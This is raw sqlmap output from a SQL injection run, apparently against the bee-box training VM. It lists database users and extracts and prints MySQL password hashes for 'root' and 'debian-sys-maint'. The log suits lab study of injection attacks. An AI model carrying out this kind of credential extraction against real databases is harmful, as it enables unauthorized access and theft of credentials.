 [16:18:27] [INFO] fetching database users
database management system users [7]:
[*] ''@'bee-box'
[*] ''@'localhost'
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'bee-box'
[*] 'root'@'localhost'
[16:18:27] [INFO] fetching database users password hashes
[16:18:27] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[16:18:27] [INFO] resumed: 'root'
[16:18:27] [INFO] resumed: 'root'
[16:18:27] [INFO] resumed: ''
[16:18:27] [INFO] resumed: 'root'
[16:18:27] [INFO] resumed: ''
[16:18:27] [INFO] resumed: 'debian-sys-maint'
[16:18:27] [INFO] resumed: 'root'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:19:54] [INFO] writing hashes to a temporary file 'C:\Users\CMC-PE~1\AppData\Local\Temp\sqlmap_dsgkq_m2604\sqlmaphashes-yjki80yw.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: *D4749CBC6F877E93F4A942F787C272224CC91D4A
[*] root [1]:
    password hash: *07BDCCE30E93A12AA2B693FD99990F044614A3E5